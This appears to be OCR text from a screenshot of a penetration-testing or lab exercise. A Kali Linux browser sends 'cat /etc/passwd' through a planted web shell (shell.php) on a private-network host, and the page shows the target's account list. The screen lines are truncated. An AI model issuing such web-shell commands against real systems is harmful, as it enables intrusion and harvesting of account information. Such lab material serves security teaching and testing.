 172.16.104.11/shell.php?x=c
172.16.104.11/shell.php?x=cat /etc/passwd
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown ha
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/g
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Manag
dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privile
/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin apache:x:4
/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin soporte:x:1000:1000::/home/soporte:/bin/bash